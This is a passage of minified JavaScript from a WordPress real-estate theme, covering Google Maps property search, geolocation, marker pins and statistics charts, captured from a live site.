google.maps.places.SearchBox(a);google.maps.event.addListener(d,"places_changed",function(){b=d.getPlaces();if(b.length==0){return}var h=new google.maps.LatLngBounds();for(var g=0,f;f=b[g];g++){var j={url:f.icon,size:new google.maps.Size(71,71),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(17,34),scaledSize:new google.maps.Size(25,25)};var e=new google.maps.Marker({map:c,icon:j,title:f.name,position:f.geometry.location});gmarkers.push(e);h.extend(f.geometry.location)}c.fitBounds(h);if(!h.isEmpty()){wpestate_fit_bounds(h)}else{wpestate_fit_bounds_nolsit()}c.setZoom(15)});google.maps.event.addListener(c,"bounds_changed",function(){var e=c.getBounds();d.setBounds(e)})}function wpestate_fit_bounds_nolsit(){map.setZoom(3)}function wpestate_fit_bounds(a){if(placeCircle!=""){map.fitBounds(placeCircle.getBounds())}else{map.fitBounds(a);google.maps.event.addListenerOnce(map,"idle",function(){if(map.getZoom()>15){map.setZoom(15)}})}}function new_open_close_map(c){if(jQuery("#gmap_wrapper").hasClass("fullmap")){return}if(mapfunctions_vars.open_close_status!=="1"){var d=jQuery("#googleMap").outerHeight();var f=parseInt(mapfunctions_vars.closed_height,10);var b=parseInt(mapfunctions_vars.open_height,10);var a=b;var e=b;if(infoBox!==null){infoBox.close()}if(d===f){a=b;if(Modernizr.mq("only all and (max-width: 940px)")){e=b}else{jQuery("#gmap-menu").show();e=b}new_show_advanced_search();vertical_off=0;jQuery("#openmap").empty().append('<i class="fa fa-angle-up"></i>'+mapfunctions_vars.close_map)}else{if(c===2){jQuery("#gmap-menu").hide();jQuery("#advanced_search_map_form").hide();a=e=f;new_hide_advanced_search();vertical_off=150}}jQuery("#gmap_wrapper").css("height",e+"px");jQuery("#googleMap").css("height",a+"px");jQuery(".tooltip").fadeOut("fast");setTimeout(function(){google.maps.event.trigger(map,"resize")},300)}}function map_cluster(){if(mapfunctions_vars.user_cluster==="yes"){clusterStyles=[{textColor:"#ffffff",opt_textColor:"#ffffff",url:mapfunctions_vars.path+"/cloud.png",height:72,width:72,textSize:15,}];mcOptions={gridSize:50,ignoreHidden:true,maxZoom:parseInt(mapfunctions_vars.zoom_cluster,10),styles:clusterStyles};mcluster=new MarkerClusterer(map,gmarkers,mcOptions);mcluster.setIgnoreHidden(true)}}if(document.getElementById("gmapzoomplus")){google.maps.event.addDomListener(document.getElementById("gmapzoomplus"),"click",function(){var a=parseInt(map.getZoom(),10);a++;if(a>20){a=20}map.setZoom(a)})}if(document.getElementById("gmapzoomminus")){google.maps.event.addDomListener(document.getElementById("gmapzoomminus"),"click",function(){var a=parseInt(map.getZoom(),10);a--;if(a<0){a=0}map.setZoom(a)})}if(document.getElementById("geolocation-button")){google.maps.event.addDomListener(document.getElementById("geolocation-button"),"click",function(){myposition(map);close_adv_search()})}if(document.getElementById("mobile-geolocation-button")){google.maps.event.addDomListener(document.getElementById("mobile-geolocation-button"),"click",function(){myposition(map);close_adv_search()})}function myposition(b){if(navigator.geolocation){var a;if(location.protocol==="https:"){navigator.geolocation.getCurrentPosition(showMyPosition_original,errorCallback,{timeout:10000})}else{jQuery.getJSON("http://ipinfo.io",function(c){a=c.loc.split(",");showMyPosition(a)})}}else{alert(mapfunctions_vars.geo_no_brow)}}function errorCallback(){alert(mapfunctions_vars.geo_no_pos)}function showMyPosition_original(g){var b={coord:[1,1,1,38,38,59,59,1],type:"poly"};var f=new google.maps.LatLng(g.coords.latitude,g.coords.longitude);map.setCenter(f);var a=new google.maps.Marker({position:f,map:map,icon:custompinchild(),shape:b,title:"",zIndex:999999999,image:"",price:"",category:"",action:"",link:"",infoWindowIndex:99,radius:parseInt(mapfunctions_vars.geolocation_radius,10)+" "+mapfunctions_vars.geo_message});var d={strokeColor:"#67cfd8",strokeOpacity:0.6,strokeWeight:1,fillColor:"#67cfd8",fillOpacity:0.2,map:map,center:f,radius:parseInt(mapfunctions_vars.geolocation_radius,10)};var e=new google.maps.Circle(d);var c=new Label({map:map});c.bindTo("position",a);c.bindTo("text",a,"radius");c.bindTo("visible",a);c.bindTo("clickable",a);c.bindTo("zIndex",a)}var geo_markers=[];var geo_circle=[];var geo_label=[];function showMyPosition(h){for(var e=0;e<geo_markers.length;e++){geo_markers[e].setMap(null);geo_circle[e].setMap(null);geo_label[e].setMap(null)}geo_markers=[];geo_circle=[];geo_label=[];var b={coord:[1,1,1,38,38,59,59,1],type:"poly"};var g=new google.maps.LatLng(h[0],h[1]);map.setCenter(g);map.setZoom(13);var a=new google.maps.Marker({position:g,map:map,icon:custompinchild(),shape:b,title:"",zIndex:999999999,image:"",price:"",category:"",action:"",link:"",infoWindowIndex:99,radius:parseInt(mapfunctions_vars.geolocation_radius,10)+" "+mapfunctions_vars.geo_message});geo_markers.push(a);var d={strokeColor:"#67cfd8",strokeOpacity:0.6,strokeWeight:1,fillColor:"#67cfd8",fillOpacity:0.2,map:map,center:g,radius:parseInt(mapfunctions_vars.geolocation_radius,10)};var f=new google.maps.Circle(d);geo_circle.push(f);var c=new Label({map:map});c.bindTo("position",a);c.bindTo("text",a,"radius");c.bindTo("visible",a);c.bindTo("clickable",a);c.bindTo("zIndex",a);geo_label.push(f)}function custompinchild(){var c;var d="";var a=jQuery(window).dense("devicePixelRatio");if(a>1){d="_2x"}if(typeof(images.userpin)==="undefined"||images.userpin===""){c=mapfunctions_vars.path+"/userpin"+d+".png"}else{c=images.userpin;if(a>1){c=c.replace(".png","_2x.png")}}if(a>1){var b={url:c,size:new google.maps.Size(88,96),scaledSize:new google.maps.Size(44,48),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,59)}}else{var b={url:c,size:new google.maps.Size(59,59),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,59)}}return b}if(document.getElementById("gmap")){google.maps.event.addDomListener(document.getElementById("gmap"),"mouseout",function(){google.maps.event.trigger(map,"resize")})}if(document.getElementById("search_map_button")){google.maps.event.addDomListener(document.getElementById("search_map_button"),"click",function(){infoBox.close()})}if(document.getElementById("advanced_search_map_button")){google.maps.event.addDomListener(document.getElementById("advanced_search_map_button"),"click",function(){infoBox.close()})}jQuery("#gmap-next").on("click",function(a){current_place++;if(current_place>gmarkers.length){current_place=1}while(gmarkers[current_place-1].visible===false){current_place++;if(current_place>gmarkers.length){current_place=1}}if(map.getZoom()<15){map.setZoom(15)}google.maps.event.trigger(gmarkers[current_place-1],"click")});jQuery("#gmap-prev").on("click",function(a){current_place--;if(current_place<1){current_place=gmarkers.length}while(gmarkers[current_place-1].visible===false){current_place--;if(current_place>gmarkers.length){current_place=1}}if(map.getZoom()<15){map.setZoom(15)}google.maps.event.trigger(gmarkers[current_place-1],"click")});jQuery(".advanced_action_div li").on("click",function(a){var b=jQuery(this).val()});if(document.getElementById("gmap-menu")){google.maps.event.addDomListener(document.getElementById("gmap-menu"),"click",function(a){infoBox.close();if(a.target.nodeName==="INPUT"){category=a.target.className;if(a.target.name==="filter_action[]"){if(actions.indexOf(category)!==-1){actions.splice(actions.indexOf(category),1)}else{actions.push(category)}}if(a.target.name==="filter_type[]"){if(categories.indexOf(category)!==-1){categories.splice(categories.indexOf(category),1)}else{categories.push(category)}}show(actions,categories)}})}function getCookieMap(d){var b=d+"=";var a=document.cookie.split(";");for(var e=0;e<a.length;e++){var f=a[e];while(f.charAt(0)==" "){f=f.substring(1)}if(f.indexOf(b)==0){return f.substring(b.length,f.length)}}return""}function get_custom_value_tab_search(a){var c="";var b=0;if(a==="adv_categ"||a==="adv_actions"||a==="advanced_city"||a==="advanced_area"||a==="county-state"){c=jQuery(".tab-pane.active #"+a).attr("data-value")}else{if(a==="property_price"&&mapfunctions_vars.slider_price==="yes"){c=jQuery(".tab-pane.active #price_low").val()}else{if(a==="property-country"){c=jQuery(".tab-pane.active #advanced_country").attr("data-value")}else{if(a!==""){if(jQuery(".tab-pane.active #"+a).hasClass("filter_menu_trigger")){c=jQuery(".tab-pane.active #"+a).attr("data-value");b=1}else{c=jQuery(".tab-pane.active #"+a).val()}}}}}return c}function get_custom_value(a){var c;var b=0;if(a==="adv_categ"||a==="adv_actions"||a==="advanced_city"||a==="advanced_area"||a==="county-state"){c=jQuery("#"+a).attr("data-value")}else{if(a==="property_price"&&mapfunctions_vars.slider_price==="yes"){c=jQuery("#price_low").val()}else{if(a==="property-country"){c=jQuery("#advanced_country").attr("data-value")}else{if(jQuery("#"+a).hasClass("filter_menu_trigger")){c=jQuery("#"+a).attr("data-value");b=1}else{c=jQuery("#"+a).val()}}}}if(typeof(c)!=="undefined"&&b===0){}return c}function get_custom_value_onthelist(a){var c;var b=0;if(a==="adv_categ"||a==="adv_actions"||a==="advanced_city"||a==="advanced_area"||a==="county-state"){c=jQuery("#"+a).attr("data-value");if(a==="adv_categ"){c=jQuery("#tax_categ_picked").val()}else{if(a==="adv_actions"){c=jQuery("#tax_action_picked").val()}else{if(a==="advanced_city"){c=jQuery("#tax_city_picked").val()}else{if(a==="advanced_area"){c=jQuery("#taxa_area_picked").val()}}}}}else{if(a==="property_price"&&mapfunctions_vars.slider_price==="yes"){c=jQuery("#price_low").val()}else{if(a==="property-country"){c=jQuery("#advanced_country").attr("data-value")}else{if(jQuery("#"+a).hasClass("filter_menu_trigger")){c=jQuery("#"+a).attr("data-value");b=1}else{c=jQuery("#"+a).val()}}}}return c}function wpestate_show_pins(){jQuery("#results").show();jQuery("#results_wrapper").empty().append('<div class="preview_results_loading">'+mapfunctions_vars.loading_results+"</div>").show();var h,b,i,c,g,e,m,l,j,a,f,k,n;if(typeof infoBox!=="undefined"&&infoBox!==null){infoBox.close()}jQuery("#gmap-loading").show();if(typeof(googlecode_regular_vars)!="undefined"){if((mapfunctions_vars.adv_search_type==="8"||mapfunctions_vars.adv_search_type==="9")&&googlecode_regular_vars.is_half_map_list!=="1"){wpestate_show_pins_type2_tabs();return}if(mapfunctions_vars.adv_search_type==="2"&&googlecode_regular_vars.is_half_map_list!=="1"&&googlecode_regular_vars.is_adv_search!=="1"){wpestate_show_pins_type2();return}}else{if((mapfunctions_vars.adv_search_type==="8"||mapfunctions_vars.adv_search_type==="9")){wpestate_show_pins_type2_tabs();return}if(mapfunctions_vars.adv_search_type==="2"&&googlecode_regular_vars.is_half_map_list!=="1"){wpestate_show_pins_type2();return}}if(mapfunctions_vars.custom_search==="yes"){wpestate_show_pins_custom_search();return}h=jQuery("#adv_actions").attr("data-value");b=jQuery("#adv_categ").attr("data-value");i=jQuery("#advanced_city").attr("data-value");c=jQuery("#advanced_area").attr("data-value");g=parseFloat(jQuery("#adv_rooms").val(),10);e=parseFloat(jQuery("#adv_bath").val(),10);m=parseFloat(jQuery("#price_low").val(),10);l=parseFloat(jQuery("#price_max").val(),10);a=parseFloat(jQuery("#adv-search-1").attr("data-postid"),10);j=ajaxcalls_vars.admin_url+"admin-ajax.php";if(parseInt(mapfunctions_vars.is_half)===1){if(first_time_wpestate_show_inpage_ajax_half===0){first_time_wpestate_show_inpage_ajax_half=1}else{wpestate_show_inpage_ajax_half()}}k="";jQuery('.extended_search_check_wrapper  input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){k=k+","+jQuery(this).attr("name")}});f=0;n=0;if(jQuery("#google_map_prop_list_sidebar").length){f=1}a=1;if(document.getElementById("search_wrapper")){a=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}var p="";var d="";var o="";if(jQuery("#geolocation_search").length>0){p=jQuery("#geolocation_lat").val();d=jQuery("#geolocation_long").val();o=jQuery("#geolocation_radius").val()}jQuery.ajax({type:"POST",url:j,dataType:"json",data:{action:"wpestate_classic_ondemand_pin_load",action_values:h,category_values:b,city:i,area:c,advanced_rooms:g,advanced_bath:e,price_low:m,price_max:l,newpage:n,postid:a,halfmap:f,all_checkers:k,geo_lat:p,geo_long:d,geo_rad:o},success:function(r){var q=parseInt(r.no_results);if(q!==0){wpestate_load_on_demand_pins(r.markers,q,1)}else{wpestate_show_no_results()}jQuery("#gmap-loading").hide()},error:function(q){}})}function wpestate_show_pins_type2(){var b,a,h,g,f,e,d,c;b=jQuery("#adv_actions").attr("data-value");a=jQuery("#adv_categ").attr("data-value");h=jQuery("#adv_location").val();f=parseInt(jQuery("#adv-search-1").attr("data-postid"),10);g=ajaxcalls_vars.admin_url+"admin-ajax.php";e=0;c=0;if(jQuery("#google_map_prop_list_sidebar").length){e=1}f=1;if(document.getElementById("search_wrapper")){f=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}jQuery.ajax({type:"POST",url:g,dataType:"json",data:{action:"wpestate_classic_ondemand_pin_load_type2",action_values:b,category_values:a,location:h},success:function(j){var i=parseInt(j.no_results);if(i!==0){wpestate_load_on_demand_pins(j.markers,i,1)}else{wpestate_show_no_results()}jQuery("#gmap-loading").hide()},error:function(i){}});if(parseInt(mapfunctions_vars.is_half)===1){if(first_time_wpestate_show_inpage_ajax_half===0){first_time_wpestate_show_inpage_ajax_half=1}else{wpestate_show_inpage_ajax_half()}}}function wpestate_show_pins_type2_tabs(){var e,c,a,f,b,d,h,i,g;e=jQuery(".tab-pane.active #adv_actions").attr("data-value");if(typeof e==="undefined"){e=""}c=jQuery(".tab-pane.active #adv_categ").attr("data-value");if(typeof c==="undefined"){c=""}a=jQuery(".tab-pane.active #adv_location").val();g=jQuery(".tab-pane.active .picked_tax").val();b=parseInt(jQuery("#adv-search-1").attr("data-postid"),10);f=ajaxcalls_vars.admin_url+"admin-ajax.php";d=0;i=0;if(jQuery("#google_map_prop_list_sidebar").length){d=1}b=1;if(document.getElementById("search_wrapper")){b=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}term_id=jQuery(".tab-pane.active .term_id_class").val();h="";jQuery('.tab-pane.active .extended_search_check_wrapper input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){h=h+","+jQuery(this).attr("name")}});jQuery.ajax({type:"POST",url:f,dataType:"json",data:{action:"wpestate_classic_ondemand_pin_load_type2_tabs",action_values:e,category_values:c,location:a,picked_tax:g,all_checkers:h},success:function(k){var j=parseInt(k.no_results);if(j!==0){wpestate_load_on_demand_pins(k.markers,j,1)}else{wpestate_show_no_results()}jQuery("#gmap-loading").hide()},error:function(j){}});if(parseInt(mapfunctions_vars.is_half)===1){if(first_time_wpestate_show_inpage_ajax_half===0){first_time_wpestate_show_inpage_ajax_half=1}else{wpestate_show_inpage_ajax_half()}}}function wpestate_show_pins_custom_search(){var q,y,e,u,s,x,w,a,o,h,k,d,l,m;q=ajaxcalls_vars.admin_url+"admin-ajax.php";w=0;y=parseInt(mapfunctions_vars.fields_no,10);s=[];u=[];e=[];u=mapfunctions_vars.slugs;e=mapfunctions_vars.hows;if(mapfunctions_vars.slider_price==="yes"){l=jQuery("#price_low").val();m=jQuery("#price_max").val()}if((mapfunctions_vars.adv_search_type==="6"||mapfunctions_vars.adv_search_type==="7")&&!jQuery(".halfsearch")[0]){o=jQuery(".tab-pane.active .term_id_class").val();if(mapfunctions_vars.slider_price==="yes"){l=jQuery("#price_low_"+o).val();m=jQuery("#price_max_"+o).val()}for(var r=0;r<y;r++){if(e[r]=="date bigger"||e[r]=="date smaller"){a=get_custom_value_tab_search(o+u[r])}else{a=get_custom_value_tab_search(u[r])}if(typeof(a)==="undefined"){a=""}s.push(a)}}else{for(var r=0;r<y;r++){a=get_custom_value(u[r]);if(typeof(a)==="undefined"){a=""}s.push(a)}}if((mapfunctions_vars.adv_search_type==="6"||mapfunctions_vars.adv_search_type==="7"||mapfunctions_vars.adv_search_type==="8"||mapfunctions_vars.adv_search_type==="9")){var n=jQuery(".adv_search_tab_item.active").attr("data-tax");if(jQuery(".halfsearch")[0]){n=jQuery(".halfsearch").attr("data-tax")}if(n==="property_category"){u[y]="adv_categ"}else{if(n==="property_action_category"){u[y]="adv_actions"}else{if(n==="property_city"){u[y]="advanced_city"}else{if(n==="property_area"){u[y]="advanced_area"}else{if(n==="property_county_state"){u[y]="county-state"}}}}}e[y]="like";if(jQuery(".halfsearch")[0]){s[y]=jQuery("#"+u[y]).parent().find("input:hidden").val()}else{s[y]=jQuery(".adv_search_tab_item.active").attr("data-term")}}if(parseInt(mapfunctions_vars.is_half)===1){if(first_time_wpestate_show_inpage_ajax_half===0){first_time_wpestate_show_inpage_ajax_half=1}else{wpestate_show_inpage_ajax_half()}}all_checkers="";jQuery('.search_wrapper .extended_search_check_wrapper  input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){all_checkers=all_checkers+","+jQuery(this).attr("name")}});h=0;k=0;if(jQuery("#google_map_prop_list_sidebar").length){h=1}d=1;if(document.getElementById("search_wrapper")){d=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}var j="";var t="";if(mapfunctions_vars.adv_search_type==="10"){j=jQuery("#adv_actions").attr("data-value");t=jQuery("#adv_location").val()}var g="";var c="";var b="";if(mapfunctions_vars.adv_search_type==="11"){g=jQuery("#adv_actions").attr("data-value");c=jQuery("#adv_categ").attr("data-value");b=jQuery("#keyword_search").val()}var p="";var v="";var f="";if(jQuery("#geolocation_search").length>0){p=jQuery("#geolocation_lat").val();v=jQuery("#geolocation_long").val();f=jQuery("#geolocation_radius").val()}jQuery.ajax({type:"POST",url:q,dataType:"json",data:{action:"wpestate_custom_ondemand_pin_load",search_type:mapfunctions_vars.adv_search_type,val_holder:s,newpage:k,postid:d,halfmap:h,slider_min:l,slider_max:m,all_checkers:all_checkers,filter_search_action10:j,adv_location10:t,filter_search_action11:g,filter_search_categ11:c,keyword_search:b,geo_lat:p,geo_long:v,geo_rad:f},success:function(z){var i=parseInt(z.no_results);if(i!==0){wpestate_load_on_demand_pins(z.markers,i,1)}else{wpestate_show_no_results()}jQuery("#gmap-loading").hide()},error:function(i){}})}function wpestate_empty_map(){if(typeof gmarkers!=="undefined"){for(var a=0;a<gmarkers.length;a++){gmarkers[a].setVisible(false);gmarkers[a].setMap(null)}gmarkers=[];if(typeof(mcluster)!=="undefined"){mcluster.clearMarkers()}}}function wpestate_load_on_demand_pins(e,b,c){jQuery("#gmap-noresult").hide();wpestate_empty_map();if(document.getElementById("googleMap")){setMarkers(map,e);wpestate_preview_listings(e);if(!bounds.isEmpty()){wpestate_fit_bounds(bounds)}else{wpestate_fit_bounds_nolsit()}}else{wpestate_preview_listings(e)}if(jQuery("#geolocation_search").length>0&&initialGeop===0){var a=jQuery("#geolocation_lat").val();var d=jQuery("#geolocation_long").val();if(a!==""&&d!=""){initialGeop=1;wpestate_geolocation_marker(a,d)}}}function wpestate_preview_listings(h){var a=0;var b="";var f="";var g="";var d="";var e="";var c="";for(var a=0;a<h.length;a++){f=decodeURIComponent(h[a][18]);g=decodeURIComponent(h[a][0]);d=decodeURIComponent(h[a][9]);e=decodeURIComponent(h[a][11]);c=wpestate_get_price_currency(decodeURIComponent(h[a][5]),e);b=b+'<div class="preview_listing_unit" data-href="'+d+'">'+f+" <h4>"+g+'</h4><div class="preview_details">'+c+"</div></div>"}jQuery("#results_wrapper").empty();jQuery("#results_no").show().text(h.length);jQuery("#results_wrapper").append(b);jQuery(".preview_listing_unit").on("click",function(i){i.preventDefault();var j;j=jQuery(this).attr("data-href");window.open(j,"_self",false)})}function wpestate_get_price_currency(f,g){var b="";var h=decodeURIComponent(getCookie_map("my_custom_curr_symbol"));var d=parseFloat(getCookie_map("my_custom_curr_coef"));var e=parseFloat(getCookie_map("my_custom_curr_pos"));var c=getCookie_map("my_custom_curr_cur_post");var a=0;if(!isNaN(e)&&e!==-1){if(c==="before"){b=h+" "+g*d}else{b=d*g+" "+h}}else{b=f}return b}function getCookie_map(d){var b=d+"=";var a=document.cookie.split(";");for(var e=0;e<a.length;e++){var f=a[e];while(f.charAt(0)==" "){f=f.substring(1)}if(f.indexOf(b)==0){return f.substring(b.length,f.length)}}return""}function wpestate_show_no_results(){jQuery("#results_no").show().text("0");jQuery("#results_wrapper").empty().append('<div class="preview_results_loading">'+mapfunctions_vars.half_no_results+"</div>").show();jQuery("#gmap-noresult").show();if(document.getElementById("google_map_prop_list_wrapper")){jQuery("#listing_ajax_container").empty().append('<p class=" no_results_title ">'+mapfunctions_vars.half_no_results+"</p>")}}function wpestate_show_inpage_ajax_tip2(){if(jQuery("#gmap-full").hasClass("spanselected")){jQuery("#gmap-full").trigger("click")}if(mapfunctions_vars.custom_search==="yes"){custom_search_start_filtering_ajax(1)}else{start_filtering_ajax(1)}}function wpestate_show_inpage_ajax_half(){jQuery(".half-pagination").remove();if(mapfunctions_vars.custom_search==="yes"){custom_search_start_filtering_ajax(1)}else{start_filtering_ajax(1)}}function enable_half_map_pin_action(){jQuery("#google_map_prop_list_sidebar .listing_wrapper").hover(function(){var a=jQuery(this).attr("data-listid");wpestate_hover_action_pin(a)},function(){var a=jQuery(this).attr("data-listid");wpestate_return_hover_action_pin(a)})}function convertToSlug(a){return a.toLowerCase().replace(/ /g,"-").replace(/[^\w-]+/g,"")}function custompin(b){var d="";var a=jQuery(window).dense("devicePixelRatio");if(a>1){d="_2x"}var c;if(mapfunctions_vars.use_single_image_pin==="no"){if(b!==""){if(typeof(images[b])==="undefined"||images[b]===""){c=mapfunctions_vars.path+"/"+b+d+".png"}else{c=images[b];if(a>1){c=c.replace(".png","_2x.png")}}}else{c=mapfunctions_vars.path+"/none.png"}if(typeof(c)==="undefined"){c=mapfunctions_vars.path+"/none.png"}}else{if(a>1){c=mapfunctions_vars.path+"/single_2x.png"}else{c=mapfunctions_vars.path+"/single.png"}}if(a>1){b={url:c,size:new google.maps.Size(118,118),scaledSize:new google.maps.Size(44,48),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,49),optimized:false}}else{b={url:c,size:new google.maps.Size(59,59),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(16,49)}}return b}function Label(b){this.setValues(b);var a=this.span_=document.createElement("span");a.style.cssText="position: relative; left: -50%; top: 8px; white-space: nowrap;  padding: 2px; background-color: white;opacity:0.7";var c=this.div_=document.createElement("div");c.appendChild(a);c.style.cssText="position: absolute; display: none"}if(typeof google!=="undefined"){Label.prototype=new google.maps.OverlayView}Label.prototype.onAdd=function(){var b=this.getPanes().overlayImage;b.appendChild(this.div_);var a=this;this.listeners_=[google.maps.event.addListener(this,"position_changed",function(){a.draw()}),google.maps.event.addListener(this,"visible_changed",function(){a.draw()}),google.maps.event.addListener(this,"clickable_changed",function(){a.draw()}),google.maps.event.addListener(this,"text_changed",function(){a.draw()}),google.maps.event.addListener(this,"zindex_changed",function(){a.draw()}),google.maps.event.addDomListener(this.div_,"click",function(){if(a.get("clickable")){google.maps.event.trigger(a,"click")}})]};Label.prototype.onRemove=function(){this.div_.parentNode.removeChild(this.div_);for(var b=0,a=this.listeners_.length;b<a;++b){google.maps.event.removeListener(this.listeners_[b])}};Label.prototype.draw=function(){var c=this.getProjection();var b=c.fromLatLngToDivPixel(this.get("position"));var f=this.div_;f.style.left=b.x+"px";f.style.top=b.y+"px";var d=this.get("visible");f.style.display=d?"block":"none";var a=this.get("clickable");this.span_.style.cursor=a?"pointer":"";var e=this.get("zIndex");f.style.zIndex=e;this.span_.innerHTML=this.get("text").toString()};function close_adv_search(){}function new_show_advanced_search(){jQuery("#search_wrapper").removeClass("hidden")}function new_hide_advanced_search(){if(mapfunctions_vars.show_adv_search==="no"){jQuery("#search_wrapper").addClass("hidden")}}function wpestate_hover_action_pin(a){for(var b=0;b<gmarkers.length;b++){if(parseInt(gmarkers[b].idul,10)===parseInt(a,10)){google.maps.event.trigger(gmarkers[b],"click");if(mapfunctions_vars.useprice!=="yes"){pin_hover_storage=gmarkers[b].icon;gmarkers[b].setIcon(custompinhover())}}}}function wpestate_return_hover_action_pin(a){for(var b=0;b<gmarkers.length;b++){if(parseInt(gmarkers[b].idul,10)===parseInt(a,10)){infoBox.close();if(mapfunctions_vars.useprice!=="yes"){gmarkers[b].setIcon(pin_hover_storage)}}}}function custompinhover(){var c,b;var d="";var a=jQuery(window).dense("devicePixelRatio");if(a>1){d="_2x"}c=mapfunctions_vars.path+"/hover"+d+".png";if(a>1){b={url:c,size:new google.maps.Size(132,144),scaledSize:new google.maps.Size(66,72),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(25,72)}}else{b={url:c,size:new google.maps.Size(90,90),origin:new google.maps.Point(0,0),anchor:new google.maps.Point(25,72)}}return b}function map_callback(a){a(1)}var wpestate_initialize_poi=function(h,j){var d=new google.maps.places.PlacesService(h);var a="";var k="";var b=h.getBounds();var f=".google_poi";if(j==2){f=".google_poish"}jQuery(f).on("click",function(n){n.stopPropagation();poi_type=jQuery(this).attr("id");var l=h.getCenter();var o=i(poi_type);if(jQuery(this).hasClass("poi_active")){c(poi_type,"hide")}else{a=c(poi_type,"show");if(a===1){var m={location:l,types:o,bounds:b,radius:2500,};d.nearbySearch(m,function(q,p){g(q,p,h)})}}jQuery(this).toggleClass("poi_active")});var i=function(m){var l;switch(m){case"transport":l=["bus_station","airport","train_station","subway_station"];break;case"supermarkets":l=["grocery_or_supermarket","shopping_mall"];break;case"schools":l=["school","university"];break;case"restaurant":l=["restaurant"];break;case"pharma":l=["pharmacy"];break;case"hospitals":l=["hospital"];break}return l};var g=function(q,m,p){var l,o;if(google.maps.places.PlacesServiceStatus.OK==m){for(var n=0;n<q.length;n++){o=e(q[n],p);poi_marker_array.push(o)}}};var e=function(l,n){marker=new google.maps.Marker({map:n,position:l.geometry.location,show_poi:poi_type,icon:mapfunctions_vars.path+"/poi/"+poi_type+".png"});var m=document.createElement("div");var o=new InfoBox({content:m,boxClass:"estate_poi_box",pixelOffset:new google.maps.Size(-30,-70),zIndex:null,maxWidth:275,closeBoxMargin:"-13px 0px 0px 0px",closeBoxURL:"",infoBoxClearance:new google.maps.Size(1,1),pane:"floatPane",enableEventPropagation:false});google.maps.event.addListener(marker,"mouseover",function(p){o.setContent(l.name);o.open(map,this)});google.maps.event.addListener(marker,"mouseout",function(p){if(o!==null){o.close()}});return marker};var c=function(o,m){var l=1;for(var n=0;n<poi_marker_array.length;n++){if(poi_marker_array[n].show_poi===o){if(m==="hide"){poi_marker_array[n].setVisible(false)}else{poi_marker_array[n].setVisible(true);l=0}}}return l}};function wpestate_geolocation_marker(b,e){var a=new google.maps.LatLng(b,e);map.setCenter(a);if(placeCircle!=""){placeCircle.setMap(null);placeCircle=""}marker=new google.maps.Marker({map:map,position:a,icon:mapfunctions_vars.path+"/poi/location.png"});var d;if(control_vars.geo_radius_measure==="miles"){d=parseInt(jQuery("#geolocation_radius").val(),10)*1609.34}else{d=parseInt(jQuery("#geolocation_radius").val(),10)*1000}var c={strokeColor:"#67cfd8",strokeOpacity:0.6,strokeWeight:1,fillColor:"#1CA8DD",fillOpacity:0.2,map:map,center:a,radius:parseInt(d,10)};placeCircle=new google.maps.Circle(c);map.fitBounds(placeCircle.getBounds())};

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/ajaxcalls.min.js?ver=1.0
body_size: 49902
content:
function wpestate_load_stats_tabs(a){var b=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:b,dataType:"json",data:{action:"wpestate_load_stats_property",postid:a},success:function(c){wpestate_show_prop_stat_graph_tab(c.array_values,c.labels,a)},error:function(c){}})}function wpestate_show_prop_stat_graph_tab(d,i,g){var b=jQuery("#myChart").get(0).getContext("2d");var c=new Chart(b);var h={labels:i,datasets:[{label:"My First dataset",fillColor:"rgba(220,220,220,0.5)",strokeColor:"rgba(220,220,220,0.8)",highlightFill:"rgba(220,220,220,0.75)",highlightStroke:"rgba(220,220,220,1)",data:d},]};var f={scaleBeginAtZero:true,scaleShowGridLines:true,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:true,scaleShowVerticalLines:true,barShowStroke:true,barStrokeWidth:2,barValueSpacing:5,barDatasetSpacing:1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].fillColor%>"></span><%if(datasets[i].label){%><%=datasets[i].label%><%}%></li><%}%></ul>'};var a=new Chart(b).Bar(h,f)}function wpestate_load_stats(a){var b=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:b,dataType:"json",data:{action:"wpestate_load_stats_property",postid:a},success:function(c){wpestate_show_prop_stat_graph(c.array_values,c.labels,a)},error:function(c){}})}function wpestate_show_prop_stat_graph(d,i,g){var b=jQuery("#myChart_"+g).get(0).getContext("2d");var c=new Chart(b);var h={labels:i,datasets:[{label:"My First dataset",fillColor:"rgba(220,220,220,0.5)",strokeColor:"rgba(220,220,220,0.8)",highlightFill:"rgba(220,220,220,0.75)",highlightStroke:"rgba(220,220,220,1)",data:d},]};var f={scaleBeginAtZero:true,scaleShowGridLines:true,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:true,scaleShowVerticalLines:true,barShowStroke:true,barStrokeWidth:2,barValueSpacing:5,barDatasetSpacing:1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].fillColor%>"></span><%if(datasets[i].label){%><%=datasets[i].label%><%}%></li><%}%></ul>'};var a=new Chart(b).Bar(h,f)}function get_filtering_ajax_result(){var 